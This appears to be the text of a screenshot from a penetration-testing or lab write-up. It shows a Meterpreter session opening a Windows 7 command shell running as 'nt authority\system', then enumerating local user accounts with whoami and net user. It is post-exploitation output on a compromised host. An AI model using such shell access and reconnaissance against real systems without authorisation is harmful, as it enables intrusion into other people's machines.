 meterpreter > shell
Process 1352 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Admin                    Administrator            Guest
Lola
The command completed with one or more errors.
C:\Windows\system32>